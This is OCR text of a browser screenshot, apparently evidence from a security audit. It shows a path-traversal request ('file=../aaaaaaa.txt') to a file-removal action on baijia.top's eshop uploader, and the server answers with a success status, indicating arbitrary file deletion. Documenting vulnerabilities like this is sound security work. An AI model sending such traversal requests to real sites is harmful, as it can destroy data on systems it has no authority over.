 Firefox 新建 收藏夹 历史记录 窗口 下载 0.9KB/s 1.8KB/s SSD MEM 45° 0° CPU 60% 拼
baijia.top/index.php?mod=m
不安全 http://baijia.top/index.php?mod=mobile&act=uploader&op=post&do=util&m=eshop&op=remove&file=../aaaaaaa.txt
学校 竞赛 娱乐 学习 class 微软系统iso 安全 ctf 盐 博客 渗透 审计 usr 学校 竞赛 娱乐 学习 class 微软系统iso 安全 ctf 盐 博客 渗透 审计 usr 其他
{"status":1}